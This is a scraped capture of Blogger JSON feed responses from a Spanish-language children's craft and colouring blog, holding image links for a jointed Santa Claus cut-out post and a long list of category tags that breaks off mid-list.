href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy0rX2QampEZB9tdLLjWjfrrUI3eZFfz1kDuM7OnFuLS4t4fsy1glZM-l7dmJA4DfJHzETu77_-VfHbHMo4WCW5JKkgqx4R6y_UTUGFO-Z8GQbMlFqN6yAx12xuh8maVWHCUuwq108vZxHz4Vn-g7nPrkq6pybIsIDWxfQhLHAVbQaHb-JIi6sss2k3QE\/s1778\/papa%20noel%204.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1778\" data-original-width=\"1264\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy0rX2QampEZB9tdLLjWjfrrUI3eZFfz1kDuM7OnFuLS4t4fsy1glZM-l7dmJA4DfJHzETu77_-VfHbHMo4WCW5JKkgqx4R6y_UTUGFO-Z8GQbMlFqN6yAx12xuh8maVWHCUuwq108vZxHz4Vn-g7nPrkq6pybIsIDWxfQhLHAVbQaHb-JIi6sss2k3QE\/w454-h640\/papa%20noel%204.jpg\" width=\"454\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1rbS79BuWJFdtCotmaOIik7VJsct6hTEJpTeKPibVR41fGqqicHcZ03KKrhJ6ShRo4MPRmXtjqzEnYAspSTlB7axOZX_lhCjlZ4icZUZS3q4_zu4XfGlyeRJZjAEJG8YyfiBSykPwx-ytFOWsD8jswH3LY89amNcnY9FftiSdPkoa05L7nWJ-xu7eHj0\/s1080\/papa%20noel%2045.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1rbS79BuWJFdtCotmaOIik7VJsct6hTEJpTeKPibVR41fGqqicHcZ03KKrhJ6ShRo4MPRmXtjqzEnYAspSTlB7axOZX_lhCjlZ4icZUZS3q4_zu4XfGlyeRJZjAEJG8YyfiBSykPwx-ytFOWsD8jswH3LY89amNcnY9FftiSdPkoa05L7nWJ-xu7eHj0\/w426-h640\/papa%20noel%2045.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyVHcQrDHNnKiwNCs73TnFVsb68UMbGk3A0uC5170IlM84ePTDmEajM9xdnFT6wx-YgnyrzH4jGzDG1SZWpi_l7PeS7LoDV5H_k2mxcE492tHG3j2CTCYwA6Qciiq3SAytxIzlsi2oxdhkVujfl27SV26jLnXzAjpwjc92hrFMfZnla_QV6A-O-XYHO94\/s400\/papa%20noel%20articulado%20(1)2.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"400\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyVHcQrDHNnKiwNCs73TnFVsb68UMbGk3A0uC5170IlM84ePTDmEajM9xdnFT6wx-YgnyrzH4jGzDG1SZWpi_l7PeS7LoDV5H_k2mxcE492tHG3j2CTCYwA6Qciiq3SAytxIzlsi2oxdhkVujfl27SV26jLnXzAjpwjc92hrFMfZnla_QV6A-O-XYHO94\/w640-h512\/papa%20noel%20articulado%20(1)2.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5mm4UabteOZHNap_QYIxprMO-klGl3X8BXBtC7i-zJzzf9Av1799hw3pv5uTPxmh8i9VcL1cjsbiJypBU1CEVPXU33Knwd9FYePJ_DcURmK7x4Ne_NN1MqGkNH_sifZgfaNEmREdXjaI7iaK2MztVxedZwONRxA7AWfEVULn7fNiyLLQktx-0i8_cy9E\/s876\/papa%20noel%20articulado%20(1).webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"876\" data-original-width=\"650\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5mm4UabteOZHNap_QYIxprMO-klGl3X8BXBtC7i-zJzzf9Av1799hw3pv5uTPxmh8i9VcL1cjsbiJypBU1CEVPXU33Knwd9FYePJ_DcURmK7x4Ne_NN1MqGkNH_sifZgfaNEmREdXjaI7iaK2MztVxedZwONRxA7AWfEVULn7fNiyLLQktx-0i8_cy9E\/w474-h640\/papa%20noel%20articulado%20(1).webp\" width=\"474\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiunUQopM_O2LTJbispak3r5M6UZ0BhXE3uKu1BsRq9V1R_tzA0mgAjeymrEp2MIUdPup54-6KWClwYTcVymTF5HMClLJOHMSZTyEULg-fL73s3QQX3sT_AJvweh16fM9tTKjgzkmE2bb0comHLKnV18PR8ldEDB1pRzcW2cK8LbqATCfQ4bNccqkFRZQU\/s2048\/papa%20noel%20articulado%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiunUQopM_O2LTJbispak3r5M6UZ0BhXE3uKu1BsRq9V1R_tzA0mgAjeymrEp2MIUdPup54-6KWClwYTcVymTF5HMClLJOHMSZTyEULg-fL73s3QQX3sT_AJvweh16fM9tTKjgzkmE2bb0comHLKnV18PR8ldEDB1pRzcW2cK8LbqATCfQ4bNccqkFRZQU\/w640-h640\/papa%20noel%20articulado%20(2).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRIjkz8i516UoyBrXB5zD9D8deGJ8GREnqsqWlFi30cprGDarA_RZr0R8VFW8wQYA0oLEeYMOTuM9iuzRoLmrN02UhWTQOjQu0sM4aHlnPFhzL_eub19kSnhGL99TvrMBsmP-ox2lZttazlBIPJuyG2plFgElcRBlPwCNIcFm7vJp24rzYgqgk4NiNZS0\/s585\/papa%20noel%20cara.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"439\" data-original-width=\"585\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRIjkz8i516UoyBrXB5zD9D8deGJ8GREnqsqWlFi30cprGDarA_RZr0R8VFW8wQYA0oLEeYMOTuM9iuzRoLmrN02UhWTQOjQu0sM4aHlnPFhzL_eub19kSnhGL99TvrMBsmP-ox2lZttazlBIPJuyG2plFgElcRBlPwCNIcFm7vJp24rzYgqgk4NiNZS0\/w640-h480\/papa%20noel%20cara.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWtp5FcHt3EAvHGpEwYpljnIGQYNBGYeN-fMcgov13L8fDkrutXk9oVkANoEtDBZq4T7fd2YhFqN59S_-YMB_wjxTCLNVeKY5go8AXktLddIfsSOCbMUWtwCi2I3ALL559ssGZXPaIYbbJ6NF1OmvWIoj_bQNaCu78oSHd9QqyddSgskGm7pHt7AkcXMY\/s800\/papa%20noel%20colorer%20y%20armar.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWtp5FcHt3EAvHGpEwYpljnIGQYNBGYeN-fMcgov13L8fDkrutXk9oVkANoEtDBZq4T7fd2YhFqN59S_-YMB_wjxTCLNVeKY5go8AXktLddIfsSOCbMUWtwCi2I3ALL559ssGZXPaIYbbJ6NF1OmvWIoj_bQNaCu78oSHd9QqyddSgskGm7pHt7AkcXMY\/w480-h640\/papa%20noel%20colorer%20y%20armar.gif\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFIRFNeyCRCe3c2QGfWy8_JB5AXgZqBLtqHfaDKXM2-4PaUn07CQT2_MX7M9DFrINy4zk_aNGgSm84I5UyJLqEB85U3PhUlmCQdUCu_fgSpSw-2RhXwCu7zd4pt0h2XohB0j19lS95iAc\/s550\/naviad+%255B4%255D\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"407\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFIRFNeyCRCe3c2QGfWy8_JB5AXgZqBLtqHfaDKXM2-4PaUn07CQT2_MX7M9DFrINy4zk_aNGgSm84I5UyJLqEB85U3PhUlmCQdUCu_fgSpSw-2RhXwCu7zd4pt0h2XohB0j19lS95iAc\/w474-h640\/naviad+%255B4%255D\" width=\"474\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/5516685032933396527\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/5516685032933396527?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5516685032933396527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5516685032933396527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2014\/12\/papa-noel-recortar-colorear-y-armar.html","title":"papá Noel muñeco articulado para armar "}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfmpUu97AK7b2g_7dpe4iyc0IWIg7noNcZijfE01DQCkr1ZbTeEgO5aF5MwE36qWJNLXjWZzqQz823j-AaFnAEl6xwBauv_jHCJxquD7DJiR7K3q87k2uP7SzRKQ4Yvv2OV2fEOExNrw\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogcolorear.com/feeds/posts/default/-/d%C3%ADa%20de%20la%20independencis%20Guatemala?alt=json-in-script&max-results=6&callback=jQuery111009619862143870443_1768966171332&_=1768966171333
body_size: 10647
content:
// API callback
jQuery111009619862143870443_1768966171332({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115"},"updated":{"$t":"2024-12-19T04:30:14.107+01:00"},"category":[{"term":"para colorear"},{"term":"manualidades"},{"term":"manualidades reciclados"},{"term":"manualidades dia de la madre"},{"term":"navidad"},{"term":"manualidades en foami"},{"term":"disfraz con bolsa de basura"},{"term":"manualidades navidad"},{"term":"día de la madre"},{"term":"foami"},{"term":"Chile"},{"term":"halloween"},{"term":"perú"},{"term":"recortar"},{"term":"manualidades halloween"},{"term":"argentina"},{"term":"día del padre"},{"term":"manualidades con papel higiénico"},{"term":"manualidades día del padre"},{"term":"papa noel"},{"term":"manualidades con papel"},{"term":"para recortar"},{"term":"venezuela"},{"term":"abecedario"},{"term":"colorear"},{"term":"máscaras"},{"term":"primavera"},{"term":"papiroflexia para niños"},{"term":"animales"},{"term":"méxico"},{"term":"pascua"},{"term":"recursos en ingles"},{"term":"unir puntos"},{"term":"mascaras"},{"term":"brujas"},{"term":"colombia"},{"term":"conejos"},{"term":"cristobal colón"},{"term":"día de canarias"},{"term":"estaciones del año"},{"term":"generador con tu foto"},{"term":"matematicas"},{"term":"números"},{"term":"ángeles"},{"term":"bob esponja"},{"term":"manualidades en fieltro"},{"term":"manualidades pascua"},{"term":"obras de teatro"},{"term":"pasatiempos"},{"term":"búho"},{"term":"cuentos"},{"term":"día de la independenca argentina"},{"term":"generador"},{"term":"juegos"},{"term":"winnie the pooh"},{"term":"alfabeto"},{"term":"cajas"},{"term":"día del libro"},{"term":"manualidades de primavera"},{"term":"manualidades fiestas patrias"},{"term":"muñecas vestir"},{"term":"puntos de libro"},{"term":"adivinanzas"},{"term":"diplomas"},{"term":"día de andalucia 2020"},{"term":"guatemala"},{"term":"invitaciones"},{"term":"para imprimir"},{"term":"taller de disfraces"},{"term":"uruguay"},{"term":"árbol de navidad"},{"term":"Honduras"},{"term":"bolivia"},{"term":"cumpleaños"},{"term":"día de andalucia"},{"term":"día de la raza"},{"term":"ecuador"},{"term":"grafomotricidad"},{"term":"lectoescritura"},{"term":"manualidades de otoño"},{"term":"manualidades san valentín"},{"term":"manualididades"},{"term":"marionetas"},{"term":"moldes"},{"term":"muñeco de nieve"},{"term":"panama"},{"term":"aprender a dibujar"},{"term":"belen"},{"term":"completar"},{"term":"copihue"},{"term":"costa rica"},{"term":"derechos de los niños"},{"term":"día de la hispanidad"},{"term":"día de la paz"},{"term":"día de la tradición argentina"},{"term":"fiestas de cumpleaños"},{"term":"laberintos"},{"term":"muñecos articulados"},{"term":"paraguay"},{"term":"patos"},{"term":"peces"},{"term":"pocoyo"},{"term":"recursos maestros"},{"term":"El Salvador"},{"term":"Simón Bolivar"},{"term":"aladdin"},{"term":"aztecas"},{"term":"bingo"},{"term":"dibujos articulados"},{"term":"dientes"},{"term":"dominicana"},{"term":"día de la comunidad valenciana"},{"term":"día de la independencia Chile"},{"term":"día de los muertos"},{"term":"día del amor y la amistad"},{"term":"día del medio ambiente"},{"term":"días de la semana"},{"term":"experimentos"},{"term":"fantasmas"},{"term":"gallinas"},{"term":"hello kitty"},{"term":"ingles"},{"term":"instrumentos musicales"},{"term":"islas canarias"},{"term":"manualidades con plastilina"},{"term":"mickey mouse"},{"term":"máscara"},{"term":"nicaragua"},{"term":"otoño"},{"term":"paisajes nevados"},{"term":"poemas"},{"term":"religión"},{"term":"san valentín"},{"term":"simpson"},{"term":"sopa de letras"},{"term":"titeres"},{"term":"verano"},{"term":"vocales"},{"term":"25 de mayo Argentina"},{"term":"Don Quijote dela Mancha"},{"term":"José de San Martín"},{"term":"animales de granja"},{"term":"calabazas"},{"term":"cenicienta"},{"term":"colorear online"},{"term":"constitución española"},{"term":"corazón"},{"term":"descubrimiento de america"},{"term":"dia sin tabaco"},{"term":"dinosaurios"},{"term":"diplomas día del padre"},{"term":"disfraz de gato"},{"term":"disfraz de león"},{"term":"disfraz de pez"},{"term":"disfraz de zanahoria"},{"term":"día de la bandera argentina"},{"term":"día de la bandera mexicana"},{"term":"día de la independencia Perú"},{"term":"día de la independencia mexicana"},{"term":"día de la tierra"},{"term":"día del maestro. escuela"},{"term":"figuras geometricas"},{"term":"flores"},{"term":"futbol"},{"term":"generador material escolar"},{"term":"harry potter"},{"term":"humor"},{"term":"imanes"},{"term":"invierno"},{"term":"manualidades otoño"},{"term":"manualidades primavera"},{"term":"mariposas"},{"term":"mariquita"},{"term":"mayas"},{"term":"medios de transporte"},{"term":"mexicanos"},{"term":"máscara conejo"},{"term":"máscara de búho"},{"term":"máscara de león"},{"term":"reyes magos"},{"term":"semana santa"},{"term":"teatro"},{"term":"tortuga"},{"term":"valencia"},{"term":"virgen de guadalupe"},{"term":"101 Dálmatas"},{"term":"Antonio José de Sucre"},{"term":"Bernardo O'Higgins"},{"term":"Madrid"},{"term":"Peppa pig"},{"term":"Símbolos patrios de Chile"},{"term":"Titeres de dedo"},{"term":"Venecia"},{"term":"abeja maya"},{"term":"agua"},{"term":"alicia en el país de las maravillas"},{"term":"bingo navidad"},{"term":"blancanieves"},{"term":"bordes"},{"term":"caballos"},{"term":"caligrafía"},{"term":"caperucita roja"},{"term":"carnaval"},{"term":"carta a los reyes magos"},{"term":"castores"},{"term":"cebra"},{"term":"cerdos"},{"term":"chimeneas"},{"term":"ciclo de la leche"},{"term":"ciclo del agua"},{"term":"corona estatua de la libertad"},{"term":"dia de la mujer"},{"term":"disfraz de campanita"},{"term":"disfraz de domador de circo"},{"term":"disfraz de egipcio"},{"term":"disfraz de fresa"},{"term":"disfraz de geisha con bolsa de plástico"},{"term":"disfraz de jirafa"},{"term":"disfraz de manzana"},{"term":"disfraz de peter pan"},{"term":"disfraz de piña"},{"term":"disfraz de tigre"},{"term":"disfraz de uvas"},{"term":"disfraz de vaca"},{"term":"disfraz de árbol"},{"term":"disfraz día de la alimentación"},{"term":"dominó"},{"term":"dulceros"},{"term":"día de Europa"},{"term":"día de Extremadura"},{"term":"día de acción de gracias"},{"term":"día de la bandera chile"},{"term":"día de la bandera perú"},{"term":"día de la constitución mexicana"},{"term":"día de la independencia de Colombia"},{"term":"día de la independencia de Honduras"},{"term":"día de la independencis Guatemala"},{"term":"día de la mujer"},{"term":"día del carabinero"},{"term":"día mundial de la salud"},{"term":"egipto"},{"term":"elefante"},{"term":"estrella"},{"term":"etiquetas"},{"term":"fichas grafomotricidad"},{"term":"fichas mejorar atención"},{"term":"fiestas"},{"term":"huaso chileno"},{"term":"huevos"},{"term":"instrumentos de percusión"},{"term":"instrumentos folcloricos"},{"term":"lavarse las manos"},{"term":"libelula"},{"term":"mandolina"},{"term":"manualidades Sant Jordi"},{"term":"manualidades con lana"},{"term":"manualidades musica"},{"term":"manualidades tela"},{"term":"mapuches"},{"term":"material de apoyo"},{"term":"medio ambiente"},{"term":"meses"},{"term":"minions"},{"term":"murciélago"},{"term":"máscara búho"},{"term":"máscara de pájaro carpintero"},{"term":"máscara de ratón"},{"term":"máscara de águila"},{"term":"máscara foami"},{"term":"máscara jirafa"},{"term":"máscara oso panda"},{"term":"máscara tigre"},{"term":"música"},{"term":"oficios"},{"term":"orlas"},{"term":"ovejas"},{"term":"paris"},{"term":"payasos de circo"},{"term":"perros"},{"term":"pintar con los dedos"},{"term":"platos"},{"term":"precious moments"},{"term":"princesas disney"},{"term":"puerto Rico"},{"term":"rana"},{"term":"reno"},{"term":"rezar"},{"term":"san patricio"},{"term":"sevilla"},{"term":"sirenita"},{"term":"sol"},{"term":"spiderman"},{"term":"tarta de fresa"},{"term":"unicornios"},{"term":"vacas"},{"term":"videos"},{"term":"vidireras"},{"term":"28 de Julio Perú"},{"term":"5 de mayo"},{"term":"Alemania"},{"term":"Angelina Ballerina"},{"term":"Aragón"},{"term":"Australia"},{"term":"Batalla Pichincha"},{"term":"Batalla de Araure"},{"term":"Batalla de Ayacucho"},{"term":"Batalla de Boyacá"},{"term":"Beethoven"},{"term":"Brasil"},{"term":"China"},{"term":"Cimera de Jaume  I"},{"term":"Clifford"},{"term":"Copenhague"},{"term":"Día Internacional de la Preservación de los Bosques Tropicales"},{"term":"Día Mundial contra el Trabajo Infantil"},{"term":"Día Mundial de la Agricultura"},{"term":"Día de San Valentín"},{"term":"Día de la Eliminación de la Discriminación Racial"},{"term":"Día del Ave Nacional de Honduras"},{"term":"El Emperador y sus locuras"},{"term":"El Güegüense. Patrimonio de la Humanidad"},{"term":"Fallas"},{"term":"Francisco Miranda"},{"term":"Frida Kahlo"},{"term":"Gaudí"},{"term":"Granada"},{"term":"Grecia"},{"term":"Guadalupe Victoria"},{"term":"Ignacio Zaragoza"},{"term":"Johann Sebastian Bach"},{"term":"Jorobado de Notredame"},{"term":"Josefa Camejo"},{"term":"José Miguel Carrera"},{"term":"José Olaya"},{"term":"José Trinidad Cabañas"},{"term":"José Trinidad Reyes"},{"term":"La Casa Blanca"},{"term":"Manuel Gual"},{"term":"Manul Rodriguez"},{"term":"Mapa de Argentina"},{"term":"Monstruos"},{"term":"Málaga"},{"term":"Máscara de gato de Shrek"},{"term":"Napoléon Bonaparte"},{"term":"Niños héroes"},{"term":"Papa Francisco"},{"term":"Policia"},{"term":"Ricardo Palma"},{"term":"S.A."},{"term":"San Isidro"},{"term":"San JuanBautista"},{"term":"Sant Jordi"},{"term":"Símbolos patrios de Bolívia"},{"term":"Virgen de Fátima"},{"term":"abuelos"},{"term":"actividades al aire libre"},{"term":"adivianzas en inglés"},{"term":"adviento"},{"term":"afeitado"},{"term":"aire libre"},{"term":"alimentos"},{"term":"america central"},{"term":"antorcha de la estatua de la libertad"},{"term":"apoyo"},{"term":"arañas"},{"term":"ardillas"},{"term":"artes marciales"},{"term":"asnos"},{"term":"asterix"},{"term":"asturias"},{"term":"atrapasueños"},{"term":"bailar"},{"term":"bailes tradcionales de Perú"},{"term":"bailes tradicionales de Chile"},{"term":"ballet"},{"term":"bambi"},{"term":"bambú"},{"term":"bandera Uruguay"},{"term":"barcelona"},{"term":"batalla de Iñaquito"},{"term":"batalla de Puebla"},{"term":"batalla de arica"},{"term":"batalla de carabobo venezuela"},{"term":"bella durmiente"},{"term":"benito Juarez"},{"term":"bichos"},{"term":"bingo cumpleaños"},{"term":"bingo halloween"},{"term":"bingo ingles"},{"term":"bingo primavera"},{"term":"birrete de graducación"},{"term":"blibia"},{"term":"bodas"},{"term":"boina pintor"},{"term":"bolt"},{"term":"bomberos"},{"term":"boys scouts"},{"term":"burro"},{"term":"cabra"},{"term":"cacique Lempira"},{"term":"caga tio"},{"term":"caimán"},{"term":"calamar"},{"term":"canciones"},{"term":"carabelas"},{"term":"caracoles"},{"term":"cars"},{"term":"carteros"},{"term":"casas encantadas"},{"term":"casco de gladiador"},{"term":"casco de thor"},{"term":"castañuelas"},{"term":"centauro"},{"term":"cerveza"},{"term":"cerámica indígena venezuela"},{"term":"chavo del 8"},{"term":"ciclo de la lana"},{"term":"ciclo de la miel"},{"term":"ciclo del aceite"},{"term":"ciclo del huevo"},{"term":"ciclo del pan"},{"term":"ciclo del queso"},{"term":"ciclo del tomate"},{"term":"ciclo el vino"},{"term":"cisnes"},{"term":"cocodrilo"},{"term":"cohete"},{"term":"colada morada"},{"term":"colorear himno Nacional Argentina"},{"term":"combate Iquique"},{"term":"conceptos"},{"term":"conchas de mar"},{"term":"constitucion argentina"},{"term":"constitucion mexicana"},{"term":"copos de nieve"},{"term":"cordero"},{"term":"corona brasileña para disfraz carnaval"},{"term":"corona estatua libertad"},{"term":"coronas"},{"term":"coronavirus"},{"term":"cortar el pelo"},{"term":"croods"},{"term":"cuadros de pintores famosos"},{"term":"cuaresma"},{"term":"cuernos de reno"},{"term":"cuerpo"},{"term":"cuervo"},{"term":"cíclope"},{"term":"dado"},{"term":"danza"},{"term":"dentistas"},{"term":"derechos de los libros"},{"term":"discapacidad"},{"term":"disfraces de profesiones"},{"term":"disfraces fiestas patrias argentinas"},{"term":"disfraz Sant Jordi"},{"term":"disfraz armadura medieval"},{"term":"disfraz casco medieval"},{"term":"disfraz de Mozart"},{"term":"disfraz de Pete the cat"},{"term":"disfraz de abeja"},{"term":"disfraz de andaluz y andaluza"},{"term":"disfraz de arco iris"},{"term":"disfraz de arlequín"},{"term":"disfraz de azteca"},{"term":"disfraz de bob esponja"},{"term":"disfraz de bombero"},{"term":"disfraz de bruja"},{"term":"disfraz de bufón"},{"term":"disfraz de búho"},{"term":"disfraz de caballero"},{"term":"disfraz de caracol"},{"term":"disfraz de carretera"},{"term":"disfraz de cereza"},{"term":"disfraz de chino"},{"term":"disfraz de cocinero"},{"term":"disfraz de cocodrilo"},{"term":"disfraz de cohete"},{"term":"disfraz de conejo"},{"term":"disfraz de criada"},{"term":"disfraz de cuadro de Velázquez"},{"term":"disfraz de delfin"},{"term":"disfraz de dinosaurio"},{"term":"disfraz de don Quijote"},{"term":"disfraz de enfermera"},{"term":"disfraz de estatua de la libertad"},{"term":"disfraz de fantasma"},{"term":"disfraz de faraón"},{"term":"disfraz de flor"},{"term":"disfraz de frankenstein"},{"term":"disfraz de frutas"},{"term":"disfraz de gallina"},{"term":"disfraz de gallo"},{"term":"disfraz de hipopótamo"},{"term":"disfraz de inca"},{"term":"disfraz de india"},{"term":"disfraz de lobo de caperucita roja"},{"term":"disfraz de los increíbles"},{"term":"disfraz de luna"},{"term":"disfraz de lápiz de colores"},{"term":"disfraz de mago"},{"term":"disfraz de mariquita"},{"term":"disfraz de maya"},{"term":"disfraz de mayordomo"},{"term":"disfraz de mexicano"},{"term":"disfraz de muelas"},{"term":"disfraz de murciélago"},{"term":"disfraz de muñeco de nieve"},{"term":"disfraz de médico"},{"term":"disfraz de nube"},{"term":"disfraz de oso panda"},{"term":"disfraz de papel"},{"term":"disfraz de pavo real"},{"term":"disfraz de payaso"},{"term":"disfraz de pecera"},{"term":"disfraz de pera"},{"term":"disfraz de perro"},{"term":"disfraz de pescado"},{"term":"disfraz de picapiedra"},{"term":"disfraz de pinguino"},{"term":"disfraz de pintor"},{"term":"disfraz de pirata"},{"term":"disfraz de pizza"},{"term":"disfraz de plátano"},{"term":"disfraz de policia"},{"term":"disfraz de pregrino"},{"term":"disfraz de presidiario"},{"term":"disfraz de príncipe azul"},{"term":"disfraz de pulpo"},{"term":"disfraz de pájaro"},{"term":"disfraz de ratita presumida"},{"term":"disfraz de ratón"},{"term":"disfraz de sandia"},{"term":"disfraz de sol"},{"term":"disfraz de soldado"},{"term":"disfraz de vikingo"},{"term":"disfraz de zorro"},{"term":"disfraz de ángel"},{"term":"disfraz frankenstein"},{"term":"disfraz lluvia"},{"term":"disfraz medieval"},{"term":"disfraz nieve"},{"term":"disfraz rayo"},{"term":"disfraz sobre el reciclaje"},{"term":"dora la exploradora halloween"},{"term":"dragón"},{"term":"drácula"},{"term":"dumbo"},{"term":"día de aragón"},{"term":"día de la alimentación"},{"term":"día de la bandera de Honduras"},{"term":"día de la bandera de Venezuela"},{"term":"día de la bandera panameña"},{"term":"día de la enfermería"},{"term":"día de la familia"},{"term":"día de la independencia Costa rica"},{"term":"día de la independencia Dominicana"},{"term":"día de la independencia El Salvador"},{"term":"día de la independencia Nicaragua"},{"term":"día de la independencia Venezuela"},{"term":"día de la independencia de El Salvador"},{"term":"día de la independencia de Paraguay"},{"term":"día de la independencia de Uruguay"},{"term":"día de la independencia honduras"},{"term":"día de la memoria"},{"term":"día de las islas baleares"},{"term":"día de los humedales"},{"term":"día del Himno Nacional de Venezuela"},{"term":"día del agua"},{"term":"día del aire puro"},{"term":"día del arbol"},{"term":"día del autismo"},{"term":"día del escudo argentino"},{"term":"día del gaucho"},{"term":"día del indio"},{"term":"día del médico"},{"term":"día del niño"},{"term":"día del trabajo"},{"term":"día sin humo"},{"term":"educando en valores"},{"term":"enanitos"},{"term":"encontrar las diferencias"},{"term":"escarapela argentina"},{"term":"espantapajaros"},{"term":"esqueleto humano"},{"term":"euros"},{"term":"facebook y redes sociales"},{"term":"faroles"},{"term":"feria de Abril"},{"term":"fichas"},{"term":"fichas dificultades ortográficas"},{"term":"fichas horas"},{"term":"fichas inglés"},{"term":"fichas ortografía"},{"term":"fieltro"},{"term":"fiesta de moros y cristianos"},{"term":"fisher-price"},{"term":"flauta"},{"term":"foca"},{"term":"fresita rosita"},{"term":"frustas"},{"term":"gallos"},{"term":"gatos"},{"term":"gauchos"},{"term":"gorro de cocinero"},{"term":"gorro de elfo"},{"term":"gorro de preso"},{"term":"gorro pintor"},{"term":"guagua de pan"},{"term":"guerra de las galaxias"},{"term":"guitarra"},{"term":"gusanos de seda"},{"term":"gusanos para pescar"},{"term":"happy feet"},{"term":"heidi"},{"term":"hogueras San Juan"},{"term":"hormiga"},{"term":"iguanas"},{"term":"incas"},{"term":"indepencia República Dominicana"},{"term":"independencia México"},{"term":"inglaterra"},{"term":"insectos"},{"term":"instrumentos de cuerda"},{"term":"invitaciones graduación"},{"term":"jaume i"},{"term":"jirafa"},{"term":"laberintos halloween"},{"term":"laberintos 